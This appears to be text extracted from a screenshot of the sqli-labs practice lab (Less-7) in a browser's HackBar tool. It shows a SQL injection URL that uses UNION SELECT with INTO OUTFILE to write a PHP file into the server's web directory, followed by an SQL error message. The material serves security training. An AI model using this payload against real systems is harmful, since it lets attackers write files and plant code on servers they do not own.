 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.167/sqlilabs/Less-7/?id=1')) union select 1,2,"<?php phpinfo();?>" into outfile "C:\\phpstudy
\\WWW\\sqlilabs\\phpinfo.php"--+
Split URL